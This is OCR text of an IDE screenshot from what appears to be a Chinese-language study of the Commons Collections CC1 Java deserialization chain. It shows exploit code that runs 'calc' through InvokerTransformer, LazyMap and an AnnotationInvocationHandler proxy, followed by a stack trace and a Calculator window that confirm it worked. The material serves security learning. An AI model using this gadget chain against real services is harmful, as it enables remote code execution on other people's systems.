 CC6.java × CC1.java × Map.java × LazyMap.class × AbstractMapDecorator.class × TiedMapEntry.class × HashMap.java × HashSet.java × ObjectStreamClass.java ×
22 Transformer[] transformers = {
23 new ConstantTransformer(Runtime.class),
24 new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}),
25 new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{0, new Object[0]}),
26 new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"calc"})
27 };
28 // 将一条空的fakeTransformers传给ChainedTransformer，避免本地调试时触发命令
29 Transformer[] fakeTransformers = new Transformer[] {new
30 ConstantTransformer( constantToReturn: 1)};
cationHandler
31 Transformer transformerChain = new ChainedTransformer(fakeTransformers);
32 final Map innerMap = new HashMap();
33 final Map lazyMap = LazyMap.decorate(innerMap, transformerChain);
34
35 // 获取构造函数
36 Constructor<?> constructor = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler").getDeclaredConstructor(Class.class, Map.class);
37 constructor.setAccessible(true);
38
39 // 创建代理类
40 InvocationHandler invocationHandler = (InvocationHandler) constructor.newInstance(Deprecated.class, lazyMap);
41 // 动态代理，创建lazyMap实例
42 Map map1 = (Map) Proxy.newProxyInstance(LazyMap.class.getClassLoader(), LazyMap.class.getInterfaces(), invocationHandler);
43 // 创建被反序列化的AnnotationInvocationHandler类
44 Object aa = constructor.newInstance(Override.class, map1);
45 // 序列化前再将真正触发命令的transformers设置进去
46 Field iTransformers = ChainedTransformer.class.getDeclaredField(("iTransformers"));
47 iTransformers.setAccessible(true);
48 iTransformers.set(transformerChain,transformers);
49
50 // 序列化
51 ByteArrayOutputStream baos = new ByteArrayOutputStream();
52 ObjectOutputStream oos = new ObjectOutputStream(baos);
53 oos.writeObject(aa);
54 oos.close();
55 // 反序列化
56 ObjectInputStream in = new ObjectInputStream(new ByteArrayInputStream(baos.toByteArra
ava\jdk1.8.0_66\bin\java.exe" ...
"main" java.lang.ClassCastException: java.lang.ProcessImpl cannot be cast to java.util.Set <6 internal lines>
ctStreamClass.invokeReadObject(ObjectStreamClass.java:1058)
ctInputStream.readSerialData(ObjectInputStream.java:1900)
ctInputStream.readOrdinaryObject(ObjectInputStream.java:1801)
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −